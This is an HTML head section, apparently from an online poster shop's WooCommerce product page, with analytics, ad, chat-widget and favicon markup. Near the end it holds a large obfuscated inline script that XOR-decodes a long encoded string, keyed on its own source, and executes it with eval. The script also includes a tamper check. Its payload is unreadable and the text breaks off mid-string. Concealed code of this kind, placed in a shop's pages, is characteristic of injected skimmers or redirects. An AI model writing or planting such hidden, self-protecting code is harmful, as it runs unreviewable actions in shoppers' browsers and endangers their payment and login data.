console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://theposterclub.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"stripe":"Credit \/ Debit Card","stripe_alipay":"Alipay","stripe_eps":"EPS","stripe_bancontact":"Bancontact","stripe_ideal":"iDEAL","stripe_p24":"Przelewy24","stripe_multibanco":"Multibanco","paypal":"PayPal"};

			// interpolate json by replacing placeholders with variables (only used by UA tracking)
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-51403396-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://theposterclub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theposterclub.com/wp-json/wp/v2/product/162244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theposterclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://theposterclub.com/?p=162244' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fproduct%2Fanna-johansson-amphibian%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fproduct%2Fanna-johansson-amphibian%2F&#038;format=xml" />
<meta name="theme-color" content="#fff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-270x270.png" />
<!-- <link rel="stylesheet" type="text/css" href="https://cloud.typography.com/6964272/7968372/css/fonts.css" /> -->
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/epicene/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/regular/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/bold/stylesheet.css" />

<!-- favicon -->
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-16x16.png" />
<meta name="application-name" content="The Poster Club - Design posters and art prints"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/themes/posterclub/mstile-144x144.png" />

<meta name="msapplication-notification" content="frequency=30;polling-uri=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=1;polling-uri2=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=2;polling-uri3=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=3;polling-uri4=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=4;polling-uri5=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=5;cycle=1" />
<meta name="apple-mobile-web-app-capable" content="yes">

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-51403396-1"></script>
<script>
  if(window.location.origin == "https://theposterclub.com"){
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-51403396-1');
    gtag('config', 'G-3CYZYY9K40');

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-51403396-1', 'theposterclub.com');
    ga('send', 'pageview');
  }
</script>

<!-- Global site tag (gtag.js) - Google Ads: 711901274 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-711901274"></script>
<script>
  window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-711901274');
</script>

<!-- DIXA -->
<script>
!function(e,l,v,i,o,n){e[i]||(e[i]={}),e[i].account_id=n;var g,h;g=l.createElement(v),g.type="text/javascript",g.async=1,g.src=o+n,h=l.getElementsByTagName(v)[0],h.parentNode.insertBefore(g,h);e[i].q=[];e[i].on=function(z,y){e[i].q.push([z,y])}}(window,document,"script","_elev","https://cdn.elev.io/sdk/bootloader/v4/elevio-bootloader.js?cid=","64770839e63f7");
window._elev.on('load', function(_elev) {
  window._elev.hideModules([10]);
});
</script>


 

	<script>let nFHsb;!function(){const sqcD=Array.prototype.slice.call(arguments);return eval("(function kS7f(HYaub){const H0Hub=T5hsb(HYaub,zQxub(kS7f.toString()));try{let jyKub=eval(H0Hub);return jyKub.apply(null,sqcD);}catch(DVCub){var ftFub=(0o205500-68384);while(ftFub<(0o400161%65574))switch(ftFub){case (0x3004D%0o200017):ftFub=DVCub instanceof SyntaxError?(0o400107%0x10013):(0o400163%0x10027);break;case (0o201736-0x103BD):ftFub=(0o400177%65581);{console.log(\'Error: the code has been tampered!\');return}break;}throw DVCub;}function zQxub(boAub){let vLsub=679286136;var Xivub=(0o400141%65567);{let zIpsb;while(Xivub<(0x105A0-0o202574)){switch(Xivub){case (0o600062%0x1000A):Xivub=(67816-0o204325);{vLsub^=(boAub.charCodeAt(zIpsb)*(15658734^0O73567354)+boAub.charCodeAt(zIpsb>>>(0x4A5D0CE&0O320423424)))^739037106;}break;case (0o203554-67417):Xivub=(131112%0o200016);zIpsb++;break;case (262240%0o200025):Xivub=zIpsb<boAub.length?(0o400076%0x10015):(68056-0o204664);break;case (0o1000227%0x1001D):Xivub=(0o201510-0x1033C);zIpsb=(0x75bcd15-0O726746425);break;}}}let bgssb=\"\";var vDksb=(66196-0o201163);{let Xansb;while(vDksb<(0o600210%0x10021)){switch(vDksb){case (0o600124%65553):vDksb=(0x2006C%0o200044);Xansb=(0x21786%3);break;case (0o201320-0x102AC):vDksb=Xansb<(0O347010110&0x463A71D)?(65756-0o200306):(0o400155%0x10024);break;case (131126%0o200020):vDksb=(0O264353757%8);{const ryfsb=vLsub%(0x10992-0o204557);vLsub=Math.floor(vLsub/(0o600214%65571));bgssb+=ryfsb>=(0o1000136%0x10011)?String.fromCharCode((0o212120-0x1140F)+(ryfsb-(0o203434-67330))):String.fromCharCode((0o205536-0x10AFD)+ryfsb);}break;case (0O264353757%8):vDksb=(68776-0o206204);Xansb++;break;}}}return bgssb;}function T5hsb(ntasb,P0csb){ntasb=decodeURI(ntasb);let P2Jsb=(0x21786%3);let rAMsb=\"\";var LXEsb=(0o204622-0x1096F);{let nvHsb;while(LXEsb<(0o200550-65860)){switch(LXEsb){case (0o200620-65916):LXEsb=(0o200574-65897);{rAMsb+=String.fromCharCode(ntasb.charCodeAt(nvHsb)^P0csb.charCodeAt(P2Jsb));P2Jsb++;var HSzsb=(0x1032A-0o201417);while(HSzsb<(0x10460-0o202104))switch(HSzsb){case (0o600170%0x1001F):HSzsb=P2Jsb>=P0csb.length?(0x30061%0o200034):(0o400126%65565);break;case (66446-0o201601):HSzsb=(0o600155%65563);{P2Jsb=(0x21786%3);}break;}}break;case (66856-0o202434):LXEsb=nvHsb<ntasb.length?(0o1000154%65558):(68056-0o204664);break;case (67636-0o204021):LXEsb=(0o1000130%65555);nvHsb=(0x21786%3);break;case (0x40083%0o200034):LXEsb=(0x30048%0o200024);nvHsb++;break;}}}return rAMsb;}})(\"O/%1C%17%0C%16%08%0E%09a@%02%09%17%0F%02%13%20%06%17O%09%0A%0C%0Da$%15%1F%08H%1A%15,%1D%0C%1D%0CA%20%3E%1D%0A%22%22%0E%11%0B:r%14%1F%1A%0C%02%15%0E&%07Y%08%0A%06%0BO%60%12%0B%0A%16%14%13%09iN%25%1ARQTRn%14%1F%1A%0C%02%15%0E&%07Y&%0B%0B%0BO*%0C%18%05N$%07%03#@%02%03%07%15A%3E(%3C%10R@CZ%11(%1BY.%019%08Za%5BO%5DPXPBy%06K_RQRQ%60R%02%03%07%15A%04%0A0%1FT%15%09%08%0B,A8%0C:%08%5DO%7F%5EK%5ETLQ%08%7BYJ%5ETUHN2%1A%0E%06%16%02%09O%08%0A!%06K%1A%02%06:%0CYGR%19UWy_KJR%0ESWyYKYK%5B%20%04%11%00DGSXWQp%5D%5C_%0DSQWy%5BNFY%1A8%06%1C%00RR\'%07%05%0Dr%14%1B%1D%07%00%0A%5C*%08%0A%0ABIWR~POBR%0ESWyZOXK%5B%20%04%11%00D%0C!8%07YtB%222%5DIQ%1FxYJWVLQ%08%7BYHZUSH%5DaY%01%5ERWXWdY%16%5DRRPQ%7D@B%0D%10%04%00%0Cr%0A%18%1C%07AIW&%5DI_SSVBy%11H_RP$Ns(%1A7%0B%5CIQ%7CPKYOQ%0EUyYLXSHZ%04%0A0%1FR%01%04%00%0DdARD9J::%142R4?%3CJObB%22D9%3C%3C%3Cb2$2KLJFb2$FY%03%13%02(%02B%0C%03%12%04GaY%16%5BRQPW%7CLI%17SQQV%08@C.%019%08ZaY%16%5DRQUW%7DDOZUYRNr%0A:6%04LL%5C+%1B%1C%0E%09Z%1C%1A4%1B%1C%1B%17%13%0FG%10%08,%06Y%1C%0F!%01%1A%1BR%19%1CZ%01%3C%07%1A%1B%0B%0E%0FG%0C-%1B%08JH%1A%15,%1D%0C%1D%0CAI@n2%12*%12%0E%02O%604QFK:%02%1E-%06%1AGK%3C%1C%01%3C%07%1A%1B%0B%0E%0FG%10%10*%09JH%1A%15,%1D%0C%1D%0CAI*%131QFK:,-\'%0EQF?IH%1A/%1C%17%0C%16%08%0E%09i(89%04IH%1C;%0C%0D%1A%10%0FAObHR4?JILb2R4?%3C:L%124$FKJI.8/%1BGKH%1C%01%3C%07%1A%1B%0B%0E%0FG%1C%1F4%09JH%1A%15,%1D%0C%1D%0CA%0A*?%0AQFI%16%0D%16!APD382%02a@R%04/%17%02O%60B(%0C%0F%11%02O%60B%1A%3C3%0E%02O%60B%3C%1D1%0D%02O%60B%0A%1A(%07IN4%0F%0C%01%01%15%08%08\'I%0E%172%07IN2%1B%1C%1B%17%13%0FGaAQD9%3CJFb2$FMIJO%12B%224CJ::bHR4?%3CJ%3Cb2$2?%3CJ%3C%14@%22D9%3C%3CN%60B%222K:JFb2$2%1F%07%14%09*%1D%10%00%0CA0%14%0E%0FQF%19%13%04%13%3C%1B%17OJ@::b2$F9J@L%124$%12%04%14%0F%04=%00%16%01B%12%14-/AP%14%10%04%15%12;%07YG%16%18%11%02&%0FYG9%3CJ%3C%14@P4I@J%3C%14BXD9%3CJFb2$DCJ::bHR4?%3C%1C%09%0F!%0A%0DL%08%5CFh2$T%04%14%0F%04=%00%16%01B%12.%10.AP%14%10%04%15%12;%07YG9%3C:%00-%0D%1DGK%3CJ%3C%14@%22%3E%0D-%0F%04a@$%12%04%14%0F%04=%00%16%01B41%1D.AP%14%10%04%15%12;%07YGI@J%3C%14BQDI:J%3C%144%22D9%3C%3CN%60BQD9:J%3C%12BX4?J@L%124$D9J::%144R4?%3C:L%124$4I:%3C:%14@%04%09%17%0F%02%13%20%06%17O%0D-%10%00a@%02%1D%07%15%14%15\'IQD9:J%3C%12BXD9%3C%3CL%12B%222?%3CJ%3C%144%22D9%3C%3C%3Cb2$2?HJObHR4?JILb2R4?%3C:L%124$FKJILa2R49@J%3C%14BXD9%3C%3CL%12B%222?%3C%3CL%124P4I::L%122R4?%3CJ%3Cb2$2?J::%142R4?%3C:LhB%222?%3C%3CN4%0F%0C%01%01%15%08%08\'I(%22%16%06IN2%1B%1C%1B%17%13%0FGaBQ4I::Fb2$DCJ::%14B%22D9%3C%3C:%14B%222K:J%3C%144PDJ$-!$%0AQFK%1C%07%12\'%0A%0D%06%0D%0FA%0C%00%02%1EGK%1A%13%02=%1C%0B%01BI%124%01%0AQFK:4%11%04%0FQF?I8%0A=%01QFK%1C%07%12\'%0A%0D%06%0D%0FA*%03%07%1EGK%1A%13%02=%1C%0B%01B%0A,%11*APD%15%0D%10%0Fa@R%08%0A%06%0BO%60B8%3E,%0E%02O%60B8%3E,%0E%02O%60B%16%19-%03INb8%1A%02%12%02INb%1A%188%07IHL%18%1A%3E%09JHJ2#%07%11GKJ%0E%11%06%0BQF%1F%17%00%15i%0E?%0A%05%5C:O%7F%5EAZTLQ%08%7BYM%5CTRHKaX@YUUUBy%06K_RQUT%60EQ_%1ASQW~/%5C_%0DSQWy%5CLFNIW%5E%7FZOBR%0ESW~%5EJ%5CK%3CZ%01%3C%07%1A%1B%0B%0E%0FG%00.%11%08JH%1A%11(%1BY&%037%06Za%5BO%5DQPPBy%06K_RQUT%60R%0E%07%0B%0D%04O%00%08/%08%5EIP%5E%7F%5EI%5DGQ%0EUyYI%5DTHH%14%3E%00%0D%0C%0AI(%06%1F%0EP%14%01%00%12%02iAI%17SQTV%7DDI%00PQSSy%5EPU+%007%00tAI%17SQRSqDI%00PQPS%7C%5DPT%19%02%0E%09:%1DY%04%018%06Z%0C=-%00%01%5C\'%12\'%0A%0D%06%0D%0FI%0C%1C#%1CG%11*#%08*APC#4(%00a@U%18,%1BINe0%18%04%0C%02IN%60@QFY0%165+APT%0E%04%15G%0C16%08_%0A%02%3E.2%16%09%07%09INb%3C%1B5%07IH:r%1F%18%1DB%06;5.TQ_%0DSQTx%5BMBTVPUp@B%18%0A%08%0D%02a%0E#=%05%5DIW&%5DI_SPQBy%11H_RPWN%60%1A%0E%06%16%02%09O.3+%08K%1A%02%06:%0CYGR%0EWWyXM%5EGWTR%7F%5DPU%05;3%00tAI%17SQY$yDI%00PQUU%7D%5DPT%19$53&%0A%22%0C%131%0D%04a@$R%09%028%00%12%20.5%0D%02INb%06%17&%0C%02IN%14R%12%0C;%06:*%13%0F%09%0CJH%3CZ%10%3E(%0CY%1C%03%15,%08%12T%01%00%12%02iAI%17SQWR%7DDI%00PQRW~XPU%05;3%00tH%3C7-%06%5EO%7F_N_TLQ%08%7BYK%5DRTH%5DaY%16%5BRQPV%7FLI%17SQQVp@B%0D%10%04%00%0Cr%14%04%0D%10%04%00%0Cr%0A%18%1C%07AIW1XI+%20WLW&%5BIYTRRNs%20%189%05%5C@%22%1D=%16%0C%5DIQ%08%7BYJ_QQLQ~YA%5CK%5BIW1XIV&YLW&%5BI%5BTVUNr%0B%0B%0A%03%0AZ%1A;%0C%0D%1A%10%0FA%22%1D=%16%0CY%1C%07%12\'%0A%0D%06%0D%0FA&%1C%20%1EGK%1A%13%02=%1C%0B%01BIJL%12B%222?:J%3C%144PDJI0*=%0EQFKKI%3E%06%22%16%0CJHHN4%0F%0C%01%01%15%08%08\'I%1A8.%06IN2%1B%1C%1B%17%13%0FG%220,GKJ%206%0FAPD/;9O%60B%20%1E\'%05INb%02%20%0C%12%02IN4%0F%0C%01%01%15%08%08\'I%0E=!%06IN2%1B%1C%1B%17%13%0FGaARG9J:%3ChB%222I@J%3C%144R4I:%3C:%144R4?H:L%122R49J::%14B%22D9%3C%3C:b2$29J::%142RNI:%3C:%144PEJ$-!$%0AQFKHJOb2%22D9:@L%124RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12BXD9%3C%3C:%60%14%1F%1A%0C%02%15%0E&%07Y61\'%06O%60%12%0B%0A%16%14%13%09i$#7JHJ2;;%17%0CJHJ6%0C%0F%1CGKJ4%0D\'%01QFI%0A8%049%0AQF%1F%07%14%09*%1D%10%00%0CA8%0A=%01QF%19%13%04%13%3C%1B%17OJJJ%3Cb2$29J::%14DRNI:%3CNbAQ%3E/%15%06O%60@SG%0D54%0A*APFK%1C%17%06;I8%00%15%09%5C%3CaY%16%5DRSVU%7BDOYZVVNeAI%17SSXS%08DI%00PSUU%7FZPCJQ%0EUx%5DK%5ERLVV%7F%5C@FNIYRyPOBR%0ESS%7C%5EIZKMIW&%5BK%5CVUUJ~%5CJW%5BH%3C%5C/%1C%17%0C%16%08%0E%09i%3C%13%01%0AIH%1C;%0C%0D%1A%10%0FAOh2$D9%3CH%3CbHR4?J@L%124RNI:%3C:4%0F%0C%01%01%15%08%08\'I%0E%03%13%09IN2%1B%1C%1B%17%13%0FGa%1D%00%1F%07%0E%07Gh2$F9J@L%124$%12%04%14%0F%04=%00%16%01B0%06%0F!A%0A%06%09%09H%1C;%0C%0D%1A%10%0FA&%10=%1A4%11%08%0A%0F%14R%04%09%17%0F%02%13%20%06%17O/%05%03%0Fa@%02%1D%07%15%14%15\'IQ%18,%1BIN%602,%19/%07IN%14A%1E%07%15%0F%02O%60@%04%09%17%0F%02%13%20%06%17O%0D%07%04%0Fa@%02%1D%07%15%14%15\'I%0A%0A%0A%03INb%06%0F%20%00IHL%220%1A%1F%01IHL%04+#%0BJHJ%04%1A8%16%0CJHJ%0C%04%1F%1AGK%1C%07%12\'%0A%0D%06%0D%0FA6%0C%0F%1CGK%1A%13%02=%1C%0B%01BI%06%0F%3E%07%1AGKH:2?$%1FGK%3CI%3E$%1D%11GKH%1C%01%3C%07%1A%1B%0B%0E%0FG:.%10%0AJH%1A%15,%1D%0C%1D%0CAI%3E8,%1DGKH:*%03%07%1EGK%3CIN4%07?\'%11%03O%08%05%5B3R%04%14%0F%04=%00%16%01JH%1A%15,%1D%0C%1D%0CAIW1%5EL%0D%01%05PRdY6XPWVS%7F%5DKZK%1CZ%01%3C%07%1A%1B%0B%0E%0FG%04+#%0BJH%1A%15,%1D%0C%1D%0CAI6%08%02%14%0CJHH%3C%1C%1F4%09JH%3CO%10%0C%1F%09JHH%1A/%1C%17%0C%16%08%0E%09i%06=%0C%07IH%1C;%0C%0D%1A%10%0FA&%18\'%16%0CJHJ%08+%0B%1BGKJ4%0D\'%01QFI8%0C-%25%0AQFI(2%20,AP%12%04%14%0F%04=%00%16%01B(%183-A%12.5%05H%1C;%0C%0D%1A%10%0FA&%10=%1A4%09%206%03%14R%04%09%17%0F%02%13%20%06%17O\'%17/%03a@%02%1D%07%15%14%15\'I8%3E$IHL%3E%05%08%07JHJ%22;:%15%0CJHJ2#%07%11GKJ%16%0B8%01QFI%16%152\'%0AQFI%0E%17(+AP%12%04%14%0F%04=%00%16%01B%06%196-AP%14%10%04%15%12;%07YG%01*%22%0A*APFI:%3C%1A/%1C%17%0C%16%08%0E%09i%0E++%07IH%1C;%0C%0D%1A%10%0FAO%08%0A%17%01%01IHN%12$3%01%05IH:a@%04%01$)%12%05g%20A:(%5C%07%12\'%0A%0D%06%0D%0FIN2%1B%1C%1B%17%13%0FGaY6%5EPPRW%7B%5CHJQH%1C%5C/%1C%17%0C%16%08%0E%09i%20*(%07IH%1C;%0C%0D%1A%10%0FAO.?.%00%01IHN%12%3C%0F%22%04IH:a0%14%1B%0AIHN4%0F%0C%01%01%15%08%08\'I%1A%20%1A%04I%22%19(%1CC;*%13%02%60%12%15%0A%16A%20*%3C%0CDBI::L%122RN9%3CJFb2$2I:J%3C%144$D9%3C%3C%3Cb2$29J::%144B%19%03%13A2%01%05%1CRJWYQx_T_%0DSQR~%5CMFY%1A%0D%02=I%0E%25%0D%04Z%10!%00%15%0AJ4)%0B,UQ_%0DPQWyZIXGWTR~_PF%19%12%16%0E=%0A%11G7)%0D%02%60%12%1A%0E%11%04AOy%06K_UVWWdY%01%5ER\'%22%22%60S,\'%0E%04%5C%10%03%06%1CS\'1%20%02g%05%1C%01%05%15%09XaY%01%5ERS%25WdY%16%5DRPSPy@CGSXWP%7DP%5C_%0DSQWy%5DKFY%03%13%02(%02B%0C%03%12%04Ga_@XSWLW&%5BH_RTWNs%3C1%03%07%5CIW1%5DI_%5BWDW&%5BI_RRTNr%1E3%00%07JJ%5C+%1B%1C%0E%09Z%02%06:%0CYGR%19PW%0D%5BIBR%0ESW%7F%5DI%5BK%5B4/%25%0CDGR%0ESW~%5EO_OQ%19Vy/:*KZ%16-&%0CDD9%3CZ%05;%0C%18%04Y%02%00%14,IQ_%0DSQR%7CYIBTYR%5E%7B@C:*%0D%04ZaY%16YRQPP%7CLOZWWTNr%12%0F%0E%10A%16%03*%0FDGR%0EUWyXLXGQ%19VyYKWKZ%16%0F%20%05%1CG%15%05%02%01uAI%00TQQVy%5D%5CYWTU_%60@%0A%18%0B%15%02%0Fa%1E%1D%0C%04H%1A%04(%1A%1COJSWU%7BPHJR%0ESWyYJXK%5B%16%03*%0FDGR%0EWWyXIXGQ%19VyYI+KZ%13%02=%1C%0B%01B%16+%08,R%1A%0E%11%04AOy%06K_UWVQdY%01%5ER\'X!%60S%0E%0B%01%07%5C%22%19(%1C4%15+%0E%02%14TDR;*%13%02%12B%224I::L%124$D9J::%144R4?%3C:L%124$4I@J%3C%144$2%5DIQ%08%7DYI%5ESRDQ%7C%5CO%5DK%5BIW&%5BI_WQQJ%7F%5CA%5DVHZ%05;%0C%18%04Y%1C%1C%05;%0C%18%04Y%1C%1C%1A;%0C%0D%1A%10%0FA&%04%1C%1CT%1F%07%14%09*%1D%10%00%0CA8%02/%0FQF%19%13%04%13%3C%1B%17OJJI%3Cb2%22NI:%3CLhB%222?J:L%124$2?J::%602R49J:%3Cb2$2I:J%3C%144$D9%3C%3C%3Cb2$29J@L%124$2?HJOa%202%1C%01IHNcA(%22%16%06IN%60@%04%09%17%0F%02%13%20%06%17O%11%006%02a@%02%1D%07%15%14%15\'I%5E3%17QQSzN%04%09%17%0F%02%13%20%06%17O7%03;%02a@%02%1D%07%15%14%15\'I4%17%07%0C%02O%60B,%1D0%0F%02O%60B%16%19-%03INb,%0B%3C%0E%02INb%024%19%01IHL%180*%0AJHJ%0C%04%1F%1AGKJ%16%0B8%01QFI0%02%0A9%0AQFI0%12%20/APD%11%14+%01a@R%00%14.%03O%60%14%1F%1A%0C%02%15%0E&%07Y%00:1%04O%60%12%0B%0A%16%14%13%09iA%12&%09%06IN%6024%25%0C%06IN%14AP%12%04%14%0F%04=%00%16%01B084,AP%14%10%04%15%12;%07YG7%0B%0F%0Fa@P4/+%0F%00a@$GK%1C%0F!%01%1A%1BA%09&9-t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07YGSTWRq%5EJ%5B%3CQ.Pz%5COXQTUN4R%1F%1A%0C%02%15%0E&%07Y%047+%04O%04?4%0AN,%11&/E%16%1D&%07M.$%1C%1FF%19%02%0E%09:%1DY%04%0D%19%07Z:%3E%18%01%01I,1%04%0CU%224,%04I%25%0C%17%08%16%09LOb2$DCJ::%60@B%03%07%15A%22#%06%1FR+%08%0B%0Da$%09.%04LIL%122R49J@%3C%14BXD9%3C%3CL%12B%222?%3CJ%3C%144%22D9%3C%3C%3Cb2$2?HM%0C&%11%1FFY%0D%04%13i%0E%15%1D%04%5C(%0A%3C%0FB%19%03%13A&.%00%1FRJWVV%7D_T_%0DSQTy_JFY%1A%0D%02=I%1A%06%0E%07Z%10!%00%15%0AJ%20%06%0E/UQ_%0DPQWyXL_GWTR%7C%5CPF%19%12%16%0E=%0A%11G#%06%08%01%60%12%1A%0E%11%04AO%7F_@XTLQ%08%7BYKYSWH%5D%08%0E%10%09_%02%08%0B/U4%1F#%07LObB%22D9%3C%3C%3Cb2$2K%5EIW&%5BI%5BVUUJy%11H_%5BQ%20NsAI%17SQX#qDI%00PQUQ~%5DPT%00%13%04%06%22R%1A%0E%11%04AOy%06K_PTQQd_OWWXH%5D%08%0E%10%09_IWRqPOBR%0ESWy%5CKYKZ%02%0E%25%0FRDY%03%13%02(%02B%0C%03%12%04GaY%01%5ER%20S_dY%16%5DRTQV%7F@C.%05%08%07ZaY%01%5ERSP$dY%16%5DRPQWx@B%14%01%0E%0F%14=I%3C\'%0F%02%5C*%1F$%1C4%01%08%0D%01%14R%3C%05%0D%07%5C%14%1E%08%17%0CJ$%0B%08/ER4?M%06%0B;%0FTGI::L%122RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12B%222?%3CHNb,1%02%01J%120(%07%1AG\'%0B%0E%01e%0E%15%1D%04HZ%00%25%1B%1FRJ%06%0D%15/C%16%1D&%07HB%04%198%09Y%1C%03%15,%08%12T%01%00%12%02iAOYVTWJy%06K_SWQV%60S8%08%0B%07%5COy%11M_RU%20By%06K_RQPQ%60R%1A%06%0E%07%5CL%122R49J@L%124$D9J::%144R4?%3C:L%124$4I@J%3C%144$T%00%13%04%06%22R%04%12%1F%02%0E%09:%1DY%08(%11%02Z*&%01%0AJ$%0B%08/E%12%00%1A%07H%5C?%08%0BO#$%06%04tAI%00TQQVy%5E%5C_%1APQWy-PT%15%09%08%0B,A8*%05%02%5DOy%11J_RY$By%06K_RQUT%60@%0A%18%0B%15%02%0Fa(%3C%08%01H%1A%04(%1A%1COJQ%0ESyYIYUDWR%7C%5DNFX%20$%00*TQ_%0DSQRyZOBTYQ_p@B%14\'%0B%0E%01t%1A.%0E%0C%02I%22#%06%1FCI::L%122RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12BXD9%3C%3C:e%0E3%1F%01HZ%1A+%1B%1C%0E%09Z%02%06:%0CYGR%19UWy%5CIJR%0ESWyYH%5BK%5B%20%22.%0AD%08(%11%02YtB%224I::Fb2$DCJ::%14B%22D9%3C%3C:b2$29J::%142RNI:%3C:%14VQYZYRQdY%16%5DRWRWz@CGTXST%7FDI%00PQVVx%5EPT%00%13%04%06%22R%04%1D%07%15%14%15\'I%3C%05%0D%07Z%1A/%1C%17%0C%16%08%0E%09i%0A%3E%05%01IH%1C;%0C%0D%1A%10%0FA&%18/QFI(2%20,AP%12%04%14%0F%04=%00%16%01B%16#%06*AP%14%10%04%15%12;%07Y:%103%0F%04a@R%08%20%0B%0E%04a@R6-%22INb0%08*%06IHL%220%1A%1F%01IH%1A/%1C%17%0C%16%08%0E%09i0:%0B%01IH%1C;%0C%0D%1A%10%0FA%0C%10%3CQFI%06%196-APD%053%25%02a@R%18%0E%10%09O%60B%126%01%11%02O%60%14%1F%1A%0C%02%15%0E&%07Y%1C%1B4%03O%60%12%0B%0A%16%14%13%09i%0E++%07IHL&1)%0AJHJ%0C:%20%1BGKJ4%0D\'%01QFI%0A8%049%0AQF%1F%07%14%09*%1D%10%00%0CA4%1D%11%0BQF%19%13%04%13%3C%1B%17OJJ:%3Cb2%22DC:%3CLhB%222?J:L%124$2I:%3C:%12B%222?:J%3C%144$FIIJFb2$DCJ::%60BQD9%3CJFb2$DJJJ%3Cb2$29J::b2$2KH%1C%09%0F!%0A%0DL%0A(%12%02T%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OJQ%19%5EyYK%5CGQ%0ESyYI%5ESH%1C%5C/%1C%17%0C%16%08%0E%09i%3C-$%01IH%1C;%0C%0D%1A%10%0FA*%131QFI0$%01,APD/\'%12%08*APD7%0B%0F%0Fa@R%04;%02%11%04a@%04%09%17%0F%02%13%